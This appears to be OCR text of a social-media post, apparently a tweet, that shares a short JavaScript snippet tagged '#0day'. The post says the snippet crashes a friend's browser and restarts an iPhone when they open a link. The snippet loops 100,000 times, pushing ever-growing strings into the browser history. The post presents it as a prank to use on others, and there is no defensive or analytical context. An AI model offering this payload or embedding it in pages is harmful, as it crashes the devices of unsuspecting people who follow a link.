 IT Security Tweets ™ @F1r3h4nd · 1月17日
Crash your friend's browser and restart Iphone with a link which has
this script:
#0day
<script>
var total = "";
for( var i = 0; i < 100000; i++ )
{
total = total + i.toString();
history.pushState(0,0, total );
}
</script>
微信号: cn-hack1